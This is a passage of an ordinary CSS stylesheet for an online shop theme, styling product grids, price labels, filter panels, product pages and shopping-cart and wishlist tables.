            font-size: 1rem;
            font-weight: 500;
            color: #8b9599;
            padding-left: 0.25rem;
        }

        .mad-product-price:not(:last-child) {
            margin-bottom: 0;
        }

        table tr.bg .mad-product-price {
            color: #eb0029;
            font-size: 1.25rem;
        }

        .shopping-cart .mad-products .mad-product-price:not(.onsale):before,
        .shopping-cart .mad-products .mad-product-price span:before {
            display: none;
        }

        .mad-product .mad-label {
            position: absolute;
            z-index: 2;
            top: 0.625rem;
            right: 0.625rem;
            font-size: 0.875rem;
            line-height: 1rem;
            display: block;
            color: #fff;
            background: #64Ba01;
            width: 3.5rem;
            height: 3.5rem;
            text-align: center;
            border-radius: 50%;
            text-align: center;
            font-weight: 700;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        .mad-product .mad-product-image.sold .mad-label,
        .mad-label.sold {
            background: #8b9599;
        }

        .mad-product .mad-label.new {
            background: #FFEE00;
        }

        .mad-product .mad-product-image.sold img {
            opacity: 0.5;
        }

        .mad-products.style-2.owl-carousel {
           /* height: 100%; */
           width: 100%;
        }

        .mad-products.style-2 .mad-product {
            border: none;
            border-radius: 0;
            padding-top: 0;
            padding-bottom: 0;
            overflow: visible;
            position: relative;
        }

        .mad-products.style-2:not(.hr-type) .mad-product:before {
            content: "";
            position: absolute;
            right: 0;
            top: 0;
            bottom: 0;
            background: #dce3e6;
            width: 1px;
        }

        .mad-grid--cols-1.mad-products.style-2:not(.hr-type) .mad-product:before {
            display: none;
        }

        .mad-products.style-2:not(.hr-type):not(.owl-carousel) .mad-grid-item:last-child .mad-product:before {
            display: none;
        }

        .mad-products.style-2.type-2 .mad-product {
            padding-top: 1.875rem;
            padding-bottom: 1.875rem;
        }

        .mad-products.style-2.with-border.type-2 .mad-product:after {
            content: '';
            position: absolute;
            top: 100%;
            left: 1.875rem;
            right: 1.875rem;
            background: #dce3e6;
            height: 1px;
            z-index: 1;
        }

        .mad-products.style-2.type-2.item-col-4 .mad-grid-item:nth-child(-n+4) .mad-product {
            padding-top: 0;
        }

        .mad-products.style-2.type-2.item-col-4 .mad-grid-item:nth-last-child(-n+4) .mad-product {
            padding-bottom: 0;
        }

        .mad-products.style-2.type-2.item-col-4 .mad-grid-item:nth-last-child(-n+4) .mad-product:after {
            display: none;
        }

        .mad-products.style-2.type-2.item-col-5 .mad-grid-item:nth-child(-n+5) .mad-product {
            padding-top: 0;
        }

        .mad-products.style-2.type-2.item-col-5 .mad-grid-item:nth-last-child(-n+5) .mad-product {
            padding-bottom: 0;
        }

        .mad-products.style-2.type-2.item-col-5 .mad-grid-item:nth-last-child(-n+5) .mad-product:after {
            display: none;
        }

        .mad-products.style-2.type-2.item-col-6 .mad-grid-item:nth-child(-n+6) .mad-product {
            padding-top: 0;
        }

        .mad-products.style-2.type-2.item-col-6 .mad-grid-item:nth-last-child(-n+6) .mad-product {
            padding-bottom: 0;
        }

        .mad-products.style-2.type-2.item-col-6 .mad-grid-item:nth-last-child(-n+6) .mad-product:after {
            display: none;
        }

        .mad-products.style-2 .mad-product:hover {
            border-color: #dce3e6;
        }
        
        .mad-products.hr-type .mad-product:not(.big-type) {
            display: flex;
            flex-direction: row;
            column-gap: 1.5rem;
            row-gap: 1rem;
        }

        .mad-products.hr-type .mad-product > * {
            width: 100%;
            display: flex;
            flex-direction: column;
        }

        .mad-products.hr-type.nav-top .mad-product:not(.big-type) .mad-product-image {
            max-width: 11rem;
        }

        .mad-products.hr-type .mad-product:not(.big-type) .mad-product-image {
            max-width: 9.5rem;
        }

        .container.extra-width .mad-products.hr-type.item-col-4 .mad-product:not(.big-type) .mad-product-image {
            max-width: 10.5rem;
        }

        .mad-products.hr-type.mad-grid--cols-1 .mad-product:not(.big-type) .mad-product-image,
        .mad-products.hr-type.mad-grid--cols-2 .mad-product:not(.big-type) .mad-product-image {
            max-width: 9rem;
        }

        .mad-products.hr-type .mad-grid-item {
            display: flex;
            flex-direction: column;
            border-right: 1px solid #dce3e6;
            border-left: 1px solid #dce3e6;
            margin-right: -1px;
        }

        .mad-products.hr-type:not([class*="item-col-"]) .mad-grid-item {
            width: 100%;
        }

        .mad-products.hr-type:not(.owl-carousel) .mad-grid-item {
            margin: 0;
            border-left: none;
        }

        .mad-products.hr-type:not(.owl-carousel) .mad-grid-item:last-child {
            border: none
        }

        .mad-products.hr-type .mad-grid-item .mad-product {
            border: none;
            position: relative;
        }

        .mad-products.hr-type .mad-grid-item .mad-product:not(:last-child) {
            padding-bottom: 2rem;
            margin-bottom: 1.5rem;
        }

        .mad-products.hr-type .mad-grid-item .mad-product:not(:last-child):after {
            content: '';
            position: absolute;
            left: 30px;
            right: 30px;
            height: 1px;
            bottom: 0;
            background: #dce3e6;
        }

        .mad-products.hr-type .mad-product .mad-product-price {
            font-size: 1.125rem;
            line-height: 1.5rem;
        }

        .mad-products.hr-type .mad-product-description .mad-product-title {
            font-size: 1rem;
            letter-spacing: 0;
        }

        .mad-products.hr-type .mad-product.big-type .mad-product-description .mad-product-title,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product-description .mad-product-title,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product-description .mad-product-title,
        .mad-products.size-2 .mad-product-description .mad-product-title,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-product-description .mad-product-title,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-product-description .mad-product-title {
            font-size: 1.25rem;
            line-height: 2rem;
        }

        .mad-products.hr-type .mad-product.big-type .mad-product-price,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-product-price,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-product-price,
        .mad-products.size-2 .mad-product .mad-product-price,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-product-price,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-product-price {
            font-size: 1.5rem;
            line-height: 1.5rem;
        }

        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product-price span,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product-price span,
        .mad-products.size-2 .mad-product .mad-product-price span,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-product-price span,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-product-price span {
            font-size: 1.25rem;
            line-height: inherit;
        }

        .mad-product.big-type .mad-cart, 
        .mad-product.big-type .mad-actions > a,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-cart,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-actions > a,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-cart,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-actions > a,
        .mad-products.size-2 .mad-product .mad-cart,
        .mad-products.size-2 .mad-product .mad-actions > a,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-cart,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-actions > a,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-actions > a,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-cart {
            width: 3.5rem;
            height: 3.5rem;
            line-height: 3.5rem;
            font-size: 1.75rem;
        }

        .mad-product.big-type .mad-rating:not(:last-child),
        .mad-product.big-type .mad-product-cat:not(:last-child),
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-rating:not(:last-child),
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-product-cat:not(:last-child),
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-rating:not(:last-child),
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-product-cat:not(:last-child),
        .mad-products.size-2 .mad-product .mad-rating:not(:last-child),
        .mad-products.size-2 .mad-product .mad-product-cat:not(:last-child),
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-product-cat:not(:last-child),
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-rating:not(:last-child),
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-rating:not(:last-child),
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-product-cat:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-product.big-type .mad-rating-top-level > *, 
        .mad-product.big-type .mad-rating-bottom-level > *,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-rating-top-level > *,
        .mad-section--stretched-content .mad-products.mad-grid--cols-4 .mad-product .mad-rating-bottom-level > *,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-rating-top-level > *,
        .mad-section--stretched-content .mad-products.item-col-4 .mad-product .mad-rating-bottom-level > *,
        .mad-products.size-2 .mad-product .mad-rating-top-level > *,
        .mad-products.size-2 .mad-product .mad-rating-bottom-level > *,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-rating-top-level > *,
        .container.extra-width .mad-products.item-col-3 .mad-product .mad-rating-bottom-level > *,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products-with-countdown .mad-products .mad-product .mad-rating-top-level > *,
        .container.extra-width .mad-sidebar .mad-products-with-countdown .mad-products .mad-product .mad-rating-bottom-level > * {
            font-size: 1.375rem;
        }   

        .mad-products.mad-grid--cols-6 .mad-product-description .mad-product-title,
        .mad-products.mad-grid--cols-5.with-border .mad-product-description .mad-product-title,
        .mad-products.item-col-6 .mad-product-description .mad-product-title,
        .mad-products.item-col-5.with-border .mad-product-description .mad-product-title,
        .mad-products.size-small .mad-product-description .mad-product-title {
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-products.mad-grid--cols-6 .mad-product .mad-product-price,
        .mad-products.item-col-5 .mad-product .mad-product-price,
        .mad-products.size-small .mad-product .mad-product-price {
            font-size: 1.125rem;
            line-height: 1.5rem;
        }

        .mad-sorting-section {
            position: relative;
            font-size: 1rem;
            line-height: 1rem;
            color: #8b9599;
            display: flex;
            row-gap: 1rem;
            justify-content: space-between;
            align-items: center;
        }

        .mad-sorting-section:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-sorting-section > .mad-col {
            display: flex;
            align-items: center;
            column-gap: 1rem;
            row-gap: 1rem;
        }

        .mad-sorting-section > .mad-col:last-child .mad-custom-select {
            min-width: 18rem;
        }

        .mad-filter-section {
            display: none;
            margin-top: 2rem;
            margin-bottom: 0.5rem;
        }

        .mad-filter-section.opened {
            display: block;
        }

        .mad-sorting-section .btn.toggled {
            background: #FFEE00;
            color: #fff;
        }

        .mad-filter-canvas {
            position: fixed;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            opacity: 0;
            visibility: hidden;
            transition: all .3s ease;
        }

        .mad-filter-canvas.mad-filter-opened {
            opacity: 1;
            visibility: visible;
        }

        .mad-filter-inner {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            width: 22rem;
            padding: 7rem 2rem;
            padding-bottom: 0;
            background: #fff;
            overflow: auto;
            transform: translateX(-100%);
            transition: all .5s ease;
        }

        .mad-filter-inner .mad-widget:last-child {
            padding-bottom: 4rem;
        }

        .mad-filter-canvas.mad-filter-opened .mad-filter-inner {
            transform: translateX(0);
        }

        .mad-filter-canvas:after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: #0e293a;
            opacity: 0.7;
            z-index: -1;
        }
        
        .mad-filter-close {
            position: absolute;
            top: 1rem;
            right: 1rem;
            width: 3rem;
            height: 3rem;
            border-radius: 1rem;
            background: #edf1f2;
            text-align: center;
            line-height: 3rem;
            font-size: 1.5rem;
        }

        .mad-filter-close:hover {
            background: #FFEE00;
            color: #fff;
        }

        #main {
            transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), min-height 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
            -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
        }

        #main.without-sidebar {
            width: 100%!important;
            max-width: 100%;
            flex: 100%;
        }

        #sidebar {
            transition: 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
        }

        #sidebar.sidebar-hide {
            opacity: 0;
            visibility: hidden;
            transform: translate(-200%,0);
        }

        #sidebar.sidebar-hide:not(.toggle-sidebar) {
            width: 0;
            max-width: 0;
            padding: 0;
            max-height: 0;
        }

        #sidebar.sidebar-hide.toggle-sidebar {
            opacity: 1;
            visibility: visible;
            transform: translate(0,0);
        }

        /* Product one line */

        .mad-products.one-line .mad-product {
            display: flex;
            flex-direction: row;
            row-gap: 2rem;
            column-gap: 2rem;
        }

        .mad-products.one-line .mad-product > * {
            width: 100%;
        }

        .mad-products.one-line .mad-product .mad-product-image {
            max-width: 20.5rem;
        }

        .mad-products.one-line .mad-product .mad-product-col {
            display: flex;
            column-gap: 2rem;
            row-gap: 1rem;
        }

        .mad-products.one-line .mad-product .mad-product-col > * {
            flex: 1;
        }

        .mad-products.one-line .mad-product .mad-product-col .mad-product-info {
            max-width: 13rem;
        }

        .mad-products.one-line .mad-product .mad-product-col .mad-product-description {
            padding-top: 0.5rem;
            font-size: 0.875rem;
            line-height: 1.5rem;
            color: #747c80;
            font-weight: 500;
        }

        .mad-products:not(.mad-product-small):not(.mad-product-single).one-line .mad-product-description .mad-product-title:not(:last-child) {
            margin-bottom: 0.625rem;
        }

        .mad-products:not(.mad-product-small).one-line .mad-product-description:not(:last-child),
        .mad-products:not(.mad-product-small):not(.hr-type).one-line .mad-product .mad-product-image:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-products:not(.mad-product-small):not(.mad-product-single).one-line .mad-product-description p {
            padding-top: 1rem;
        }

        .mad-products.one-line .mad-product .mad-rating + span {
            color: #8b9599;
            font-size: 0.8125rem;
            line-height: 1.5rem;
            font-weight: 500;
        }

        .mad-products.one-line .mad-product .mad-actions {
            position: initial;
            opacity: 1;
            visibility: visible;
            display: flex;
            flex-direction: row;
            column-gap: 0.5rem;
            margin: 0;
        }

        .mad-products.size-2.one-line .mad-product .mad-actions > a {
            width: 3rem;
            height: 3rem;
            line-height: 3rem;
            font-size: 1.375rem;
        }

        .mad-products.one-line .mad-product .mad-info-item:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .quantity-wrap {
            display: flex;
            flex-direction: column;
            row-gap: 0.5rem;
        }

        .quantity {
            width: 100%;
            position: relative;
        }

        .quantity input {
            height: 3rem!important;
            line-height: 3rem!important;
            font-size: 1rem!important;
            padding: 0 2rem!important;
            text-align: center;
            border-radius: 1rem!important;
        }

        .quantity button {
            position: absolute;
            bottom: 0.5rem;
            left: 1rem;
            color: #8b9599;
            font-size: 1.5rem;
            font-weight: bold;
        }

        .quantity .qty-plus {
            left: auto;
            right: 1rem;
        }

        .quantity.size-2 {
            width: 12.9375rem;
        }

        .quantity.size-2 input {
            font-size: 1rem!important;
            height: 3.5rem!important;
            line-height: 3.5rem!important;
            border-radius: 1rem!important;
        }

        .quantity.size-2 button {
            left: 1.25rem;
        }

        .quantity.size-2 .qty-plus {
            right: 1.25rem;
            left: auto;
        }

        .quantity.size-2 button {
            bottom: 0.625rem;
        }

        /* Categories */

        .mad-product-categories:not(.owl-carousel) {
            height: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .mad-product-categories[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-product-categories[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-product-categories.owl-carousel .owl-nav {
            display: flex!important;
        }

        .mad-product-categories.owl-carousel .owl-stage {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-product-categories.owl-carousel .owl-item {
            float: none;
        }

        .mad-product-categories .mad-product-category {
            background: #FFEE00;
            border-radius: 1rem;
            overflow: hidden;
            height: 100%;
            position: relative;
            display: flex;
            flex-direction: column;
        }

        .mad-product-categories .mad-product-category .mad-product-cat-link {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 2;
        }

        .mad-product-categories a.mad-product-category {
            align-items: center;
        }

        .mad-product-categories .mad-product-category.green {
            background: #FFEE00;
        }

        .mad-product-categories .mad-product-category.blue {
            background: #FFEE00;
        }

        .mad-product-categories .mad-product-category.red {
            background: #64Ba01;
        }

        .mad-product-categories .mad-product-category.yellow {
            background: #d9a934;
        }

        .mad-product-categories .mad-product-category.green2 {
            background: #75bf7a;
        }

        .mad-product-categories .mad-product-category.pink {
            background: #d95f8e;
        }

        .mad-product-categories .mad-product-category.violet {
            background: #771b8c;
        }

        .mad-product-categories .mad-product-category .mad-product-category-list {
            padding: 1.5625rem 2rem;
            color: #fff;
            font-size: 1rem;
            line-height: 2rem;
            font-weight: 500;
            flex: 1;
        }

        .mad-product-category .mad-product-category-list li a {
            color: #fff;
        }

        .mad-product-category .mad-product-category-list li a:hover {
            text-decoration: underline;
        }

        .mad-product-category-list .mad-product-category-title {
            font-weight: bold;
            color: #fff;
        }

        .mad-product-category-list .mad-product-category-title:not(:last-child) {
            margin-bottom: 0.25rem;
        }

        .mad-product-categories.type-2 .mad-product-category {
            padding: 2.375rem 1rem;
            text-align: center;
            background: #f6f8f8;
            transition: all .5s ease;
            border: 2px solid transparent;
        }

        .mad-product-category .mad-category-icon {
            display: block;
            justify-content: center;
        }

        .mad-product-category .mad-category-icon:after {
            margin-right: -0.5rem;
            margin-top: -0.5rem;
        }

        .mad-product-category .mad-category-icon:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-product-category .mad-category-icon .svg {
            height: 3rem;
            width: auto;
        }

        .mad-product-category .mad-category-icon .svg .cls-1 {
            stroke: #2e3133;
        }

        .mad-product-categories.type-2 .mad-product-category:hover {
            background: #fff;
            border-color: #FFEE00;
        }

        .mad-product-categories.type-2 .mad-product-category .mad-product-category-title {
            color: #FFEE00;
            transition: all .5s ease;
        }

        .mad-product-categories.type-2 .mad-product-category:hover .mad-product-category-title {
            color: #2e3133;
        }

        .mad-product-categories.type-2 .mad-product-category .mad-product-category-list {
            padding: 0;
        }

        /* Product Single */

        .mad-product-single .image-preview-container {
            position: relative;
            padding-left: 7.5rem;
        }

        .mad-product-single .mad-thumb-holer {
            position: absolute;
            left: 0;
            top: 0;
        }

        .mad-product-single .mad-product-thumbs {
            display: flex;
            flex-direction: column;
            row-gap: 0.5rem;
        }

        .mad-product-single .mad-product-thumbs a {
            display: block;
            border: 2px solid transparent;
            border-radius: 1rem;
            overflow: hidden;
        }

        .mad-product-single .mad-product-thumbs a.active {
            border-color: #dce3e6;
        }

        .mad-zoom-img {
            position: absolute;
            bottom: 0.5rem;
            right: 0.5rem;
            width: 3rem;
            height: 3rem;
            line-height: 3rem;
            text-align: center;
            font-size: 2rem;
            color: #8b9599;
            background: #edf1f2;
            border-radius: 1rem;
            z-index: 9;
        }

        .mad-zoom-img:hover {
            color: #2e3133;
        }

        .mad-product-single h3.mad-product-title:not(:last-child) {
            margin-bottom: .5rem;
        }

        .mad-product-single.mad-product .mad-rating-top-level > *, 
        .mad-product-single.mad-product .mad-rating-bottom-level > * {
            font-size: 1.5rem;
        }

        .mad-product.mad-product-single .mad-rating:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-product.mad-product-single .mad-rating + a {
            padding-top: 0.25rem;
            display: inline-block;
            font-weight: 500;
        }

        .mad-product.mad-product-single .mad-rating + a:hover {
            color: #2e2133;
        }

        .mad-product.mad-product-single .mad-info-item {
            align-items: flex-start;
        }

        .mad-product.mad-product-single .mad-info-item .mad-progress-bars .mad-progress-bars-item {
            min-width: 6.5rem;
        }

        .mad-product.mad-product-single .mad-info-item .btn-set .mad-countdown {
            width: 16.5rem;
        }

        .mad-product.mad-product-single .mad-progress-bars {
            display: flex;
            align-items: center;
            font-size: 1rem;
            line-height: 1.5rem;
            column-gap: 0.5rem;
            color: #515759;
            max-width: 100%;
            width: auto;
        }

        .mad-product.mad-product-single .mad-info-item:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-product.mad-product-single .mad-product-price {
            font-size: 1.875rem;
            line-height: 2rem;
        }

        .mad-product.mad-product-single .mad-links.btn-set {
            column-gap: 1.5rem;
        } 

        .mad-product.mad-product-single .mad-links > a i {
            font-size: 22px;
            margin-right: 4px;
        }

        .mad-product-single .product-meta {
            font-size: 1rem;
            line-height: 1.5rem;
            color: #515759;
        }

        .mad-product-single .mad-text-small {
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: 400;
        }

        .mad-product-single .product-meta > li > a {
            border: none;
            font-weight: 400;
        }

        .mad-product-single .product-meta > li > a:hover {
            color: #2e3133;
        }

        .mad-product-single .product-meta > li:not(:last-child) {
            margin-bottom: 0.375rem;
        }

        .mad-product-single .product-meta li.tags {
            display: flex;
            align-items: center;
            margin-top: 0.75rem;
        }

        .mad-product-single .product-meta li.tags:last-child {
            margin-top: 1rem;
        }

        .mad-product-single .product-meta li > span {
            margin-right: 0.25rem;
        }

        .mad-product-single .product-meta li.tags > span {
            margin-right: 0.625rem;
        }

        .mad-product-single .product-meta span {
            color: #747c80;
        }

        .image-preview {
            position: relative;
            border-radius: 1rem;
            overflow: hidden;
        }

        .image-preview img {
            width: 100%;
        }

        .mad-product-single .image-preview-container.type-2 {
            padding: 0;
        }

        .mad-product-single .image-preview-container.type-2 .mad-thumb-holer {
            position: relative;
        }

        .mad-product-single .image-preview-container.type-2 .mad-product-thumbs {
            flex-direction: row;
            column-gap: 0.5rem;
        }

        .mad-product-single .mad-product-price span {
            font-size: 1.5rem;
            line-height: 1.5rem;
        }

        .mad-product-single .mad-product-info p {
            color: #515759;
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-colors > * {
            width: 2.5rem;
            height: 2.5rem;
            line-height: 2.5rem;
            border-radius: 50%;
            border: 2px solid transparent;
            position: relative;
        }

        .mad-color-1 {
            background: #dcd0c5;
        }

        .mad-color-2 {
            background: #5d331d;
        }

        .mad-colors > *.active {
            border-color: #2e3133;
            padding: 0.375rem;
        }

        .mad-colors > *.active:after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            border: 6px solid #fff;
            border-radius: 50%;
        }
        
        .mad-product-single .mad-product-info .mad-info-item .mad-custom-select {
            width: 12.9375rem;
        }

        .mad-product-single .mad-product-info .mad-info-item .mad-custom-select .mad-selected-option {
            border-radius: 1rem;
        }

        .mad-bought-together {
            border: 2px solid #FFEE00;
            padding: 1.875rem;
            border-radius: 1.5rem;
            overflow: hidden;
        }

        .mad-bought-together .mad-page-title {
            font-weight: bold;
            color: #FFEE00;
        }

        .mad-bought-together-items {
            display: flex;
            column-gap: 0.625rem;
            row-gap: 0.625rem;
        }

        .mad-bought-together-items .mad-plus-separator {
            width: 2.5rem;
            display: flex;
            align-items: center;
            position: relative;
            z-index: 1;
        }

        .mad-bought-together-items .mad-plus-separator:after {
            content: '';
            position: absolute;
            top: 0;
            bottom: 0;
            width: 1px;
            background: #edf1f2;
            left: 50%;
            z-index: -1;
        }

        .mad-bought-together-items:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-plus-button {
            width: 2.5rem;
            height: 2.5rem;
            line-height: 2.2rem;
            border-radius: 50%;
            background: #edf1f2;
            color: #2e3133;
            font-size: 2rem;
            text-align: center;
        }

        .mad-bought-together-actions {
            font-weight: 500;
            display: flex;
            flex-wrap: wrap;
            column-gap: 1rem;
            row-gap: 1rem;
            justify-content: space-between;
        }
        
        .mad-bought-together-actions .mad-toggled-fields .mad-product-price {
            display: inline;
            line-height: 1.25rem;
            padding-left: 0.5rem;
        }

        .mad-bought-together-actions .mad-toggled-fields input[type="checkbox"] + label[for] {
            min-height: 2.5rem;
            cursor: pointer;
        }

        .mad-bought-together .mad-text-big {
            font-size: 1.125rem;
        }

        .mad-bought-together .btn-set {
            column-gap: 1rem;
        }

        .mad-bought-together-actions .mad-text-big .mad-product-price {
            font-size: 1.5rem;
        }

        .mad-product-single .mad-widget .mad-products.hr-type .mad-product:not(.big-type) .mad-product-image {
            max-width: 3.5rem;
        }

        .mad-widget .mad-products.hr-type .mad-product .mad-product-price {
            font-size: 1rem;
            line-height: 1rem;
        }

        .no-label {
            font-size: 1.125rem;
            display: flex;
            align-items: center;
        }
        
        .no-label:not(:last-child) {
            margin-bottom: 0.5rem;
        }
        
        .no-label input[type="checkbox"] + label[for]:not(:last-child), 
        .no-label input[type="radio"] + label[for]:not(:last-child) {
            margin-bottom: 0;
        }

        /* .mad-products.hr-type .mad-product .mad-product-description {
            flex: inherit;
        } */

        /* Shopping cart */

        .mad-dropdown-element.shopping-cart {
            position: absolute;
            top: 100%;
            right: 0;
            left: auto;
            min-width: 24.5rem;
            margin-top: 1rem;
            z-index: 99;
        }

        .mad-dropdown-element.shopping-cart {
            background: #fff;
            padding: 2rem;
            border-radius: 1rem;
            border-top-left-radius: 0;
            border-top-right-radius: 0;
            text-align: left;
            overflow: hidden;
        }

        .shopping-cart .mad-products.hr-type .mad-product {
            border: none;
            padding: 0;
            position: relative;
        }

        .shopping-cart .mad-products.hr-type .mad-product .mad-product-description {
            flex: inherit;
            padding-right: 2rem;
        }

        .shopping-cart .mad-products.hr-type .mad-product .mad-product-price {
            font-size: 1rem;
            line-height: 1rem;
        }

        .shopping-cart .mad-products.hr-type .mad-product:not(.big-type) .mad-product-image {
            max-width: 6rem;
        }

        .shopping-cart .mad-products.hr-type .mad-product:not(:last-child) {
            margin-bottom: 1.5rem;
        }
        
        .shopping-cart .mad-close-item {
            position: absolute;
            right: 0;
            top: 50%;
            margin: 0;
            margin-top: -0.625rem;
            font-size: 1.25rem;
            color: #232223;
            width: auto!important;
            display: block;
        }

        .shopping-cart .sc-footer {
            position: relative;
            padding-top: 1rem;
        }

        .shopping-cart .subtotal {
            font-size: 1rem;
            color: #000;
            font-weight: bold;
            letter-spacing: -0.1px;
        }

        .shopping-cart .subtotal span {
            color: #000;
        }

        .shopping-cart .subtotal span:before {
            content: '$';
            font-size: 0.75rem;
            line-height: 0.875rem; 
            display: inline-block;
            vertical-align: top;
        }

        .shopping-cart .btn i {
            font-size: 1.5rem;
            vertical-align: -6px;
        }

        .shopping-cart .btn:after {
            background: #f2e4df;
        }

        .shopping-cart .subtotal:not(:last-child) {
            margin-bottom: 1rem;
        }

        .shopping-cart .btn-set > .btn {
            width: calc(50% - 4px);
        }

        .shop-cart-form table {
            border-bottom-left-radius: 0;
            border-bottom-right-radius: 0;
        }

        .shop-cart-form table tr th:nth-child(3) {
            width: 22%; 
        }

        .shop-cart-form table tr th:last-child {
            width: 15%;
        } 

        .shop-cart-form.wishlist table tr th:last-child {
            width: 17%;
        }

        .shop-cart-form.wishlist table tr th:first-child {
            width: 45%;
        }

        .shop-cart-form.wishlist table tr th:nth-child(3) {
            width: auto;
        }

        .shop-cart-form.wishlist table tr td .mad-link {
            font-weight: bold;
            color: #FFEE00;
        }

        .shop-cart-form table tr td {
            padding-top: 2rem;
            padding-bottom: 2rem;
            vertical-align: middle;
        }

        .shop-cart-form table tr th:first-child {
            width: 50%;
        }

        .shop-cart-form .mad-product {
            align-items: flex-start;
            display: flex;
            align-items: center;
            column-gap: 1.5rem;
            row-gap: 1.5rem;
        }

        .shop-cart-form .mad-product .mad-close-item {
            font-size: 1.5rem;
        }

        .shop-cart-form .mad-products .mad-product-image {
            border-radius: 0.5rem;
            overflow: hidden;
        }

        .shop-cart-form .mad-products.mad-product-small .mad-product-description .mad-product-title {
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: bold;
            letter-spacing: 0;
        }

        .shop-cart-form .mad-products.mad-product-small .mad-product-description .mad-product-title a {
            font-weight: bold;
        }
        
        .mad-dropdown-cart {
            position: relative;
        }

        .mad-dropdown-cart:after {
            content: '';
            height: 2rem;
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
        }

        .mad-dropdown-cart .shopping-cart {
            transform: none!important;
        }

        .mad-dropdown-cart:hover .shopping-cart {
            opacity: 1;
            visibility: visible;
        }

        .mad-table-wrap.shop-acc table:not(.mad-table--vertical) th:first-child {
            width: 13%;
        }

        .mad-table-wrap.shop-acc table tr td:first-child a {
            font-weight: normal;
        }

        .mad-text-title {
            font-weight: bold;
            font-size: 1.25rem;
            line-height: 1.5rem;
            color: #2e3133;
        }

        .mad-text-title:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-text-title .mad-link {
            font-weight: bold;
        }

        table .mad-product-price {
            font-size: 1rem;
            color: #515759;
            font-weight: normal;
        }

        .shop-cart-form .mad-close-item {
            font-size: 1rem;
            color: #2e3133;
        }

        table .mad-product-price b {
            color: #FFEE00;
        }

        .shop-cart-form .mad-close-item:before {
            content: 'close';
            font-family: 'Material Icons Outlined';
            text-transform: none;
        }

        .shop-cart-form table tfoot tr td {
            padding: 1.3125rem 1.75rem;
        } 

        .mad-shop-footer {
            display: flex;
            flex-wrap: wrap;
            column-gap: 1rem;
            row-gap: 1rem;
            justify-content: space-between;
        }

        .mad-shop-footer form.one-line .btn {
            border-radius: 1rem;
        }

        .shop-cart-form .mad-shop-footer > * {
            margin: 0;
        }

        .shop-cart-form form.one-line {
            width: 100%;
            max-width: 36rem;
        }

        .shop-cart-form tr th.order-date {
            width: 35%;
        }

        .shop-cart-form table tr th:first-child.order-number {
            width: 22%;
        }

        .shop-cart-form table tr td[data-cell-title="Actions"] .mad-link:before {
            content: 'remove_red_eye';
            font-family: 'Material Icons Outlined';
            display: inline-block;
            vertical-align: -4px;
            text-transform: none;
            font-size: 20px;
            margin-right: 6px;
        }

        .shop-cart-form table tr td[data-cell-title="Actions"] .mad-link {
            border: none;
            font-weight: bold;
            font-size: 1rem;
            text-transform: uppercase;
        }

        .shop-cart-form table tr td[data-cell-title="Actions"] .mad-link:hover {
            text-decoration: underline;
        }

